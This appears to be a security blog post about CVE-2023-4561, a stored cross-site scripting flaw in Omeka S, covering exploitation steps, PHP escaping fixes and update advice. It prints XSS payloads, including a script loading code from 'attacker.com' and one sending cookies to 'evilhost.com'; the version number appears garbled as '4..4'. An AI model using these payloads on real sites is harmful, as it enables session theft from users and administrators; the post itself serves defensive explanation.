
Omeka S is a widely used open-source web publishing platform for sharing digital collections and creating exhibits. It’s popular among libraries, museums, and archives. But recently, a serious security flaw was identified: CVE-2023-4561 – A Stored Cross Site Scripting (XSS) Vulnerability in Omeka S versions before 4..4. In this post, I’ll explain what this vulnerability is, how attackers can exploit it, show you code snippets, and how you can protect your projects.
What is CVE-2023-4561?
CVE-2023-4561 is a security weakness found in Omeka S before version 4..4. It allows attackers to inject harmful JavaScript code (stored XSS) that can run whenever innocent users load a specific page on the site. Because the script is "stored," the attack persists—it isn't just a one-off.
Data Theft: Malicious scripts can access sensitive information.
- Site Defacement/Escalation: Scripts can manipulate pages, tricking users or even attacking site administrators.
Where’s the Flaw in Omeka S?
This vulnerability exists because user-supplied input in certain fields was not properly sanitized before being rendered as HTML on the management interface or public site.
For example, adding a resource (like an item or media) with a malicious script in its title or description field would store the script. When a user or admin later viewed this resource, the script would execute in their browser.
Here’s a simple walkthrough of how an attacker could exploit this bug
Step 1: Log into an Omeka S site (with permissions to add resources or items).
Step 2: When creating a new resource, put this into the title field
<script>alert('XSS by CVE-2023-4561!')</script>
Step 3: Save or publish the resource.
Step 4: Any user (including admins) who views the page listing this resource gets a popup running the attacker’s script.
Injecting external JavaScript is also possible
<script src="https://attacker.com/malicious.js"></script>;
Or, attacker can steal cookies
<script>fetch('https://evilhost.com?cookie='+document.cookie)</script>
Note: The vulnerability was confirmed via GitHub Security Advisory (actual URL may change based on update).
Below is a general illustration (example, might not be the actual code) of insecure usage
<?php
echo $resource['title']; // Unsafe: no escaping!
?>
If the $resource['title'] comes directly from user input, it can contain HTML and scripts.
Sanitize and escape all user input before output
<?php
echo htmlspecialchars($resource['title'], ENT_QUOTES, 'UTF-8'); // Safe!
?>
Official References
- GitHub Omeka S Release Notes: 4..4
- Omeka S Security Advisory (CVE-2023-4561)
- NVD CVE Detail for CVE-2023-4561
How to Protect Your Omeka S Site
1. Update ASAP:
Upgrade to Omeka S version 4..4 or later. You can do this via Composer or download the new release from the official repo.
2. Validate and Sanitize Inputs:
If you’re developing custom modules, always use output escaping
echo htmlspecialchars($input, ENT_QUOTES, 'UTF-8');
3. Check Permissions:
Limit administrative rights. Only trusted users should have access to fields that get displayed to other users.
4. Monitor Logs:
Look for suspicious input like <script> tags in logs.
5. Educate Admins:
Train your team to report any odd pop-ups or unusual site behaviors.
Final Thoughts
Stored XSS threats like CVE-2023-4561 are dangerous because they affect everyone who sees the malicious data—not just one user. The best way to stay protected:
Stay current on advisories for all tools you use.
If you run Omeka S and haven’t updated yet, do it now. If you think your site was compromised, consider changing your admin credentials and reviewing recent data or user activity for signs of tampering.
Stay safe, and always code securely!
*Share this post to help others keep their Omeka S, and digital collections, safe from XSS attacks!*
References:
- Omeka S GitHub Releases
- CVE-2023-4561 at NIST NVD
- Omeka S Security Advisories
Timeline
Published on: 08/28/2023 01:15:00 UTC
Last modified on: 08/29/2023 16:25:00 UTC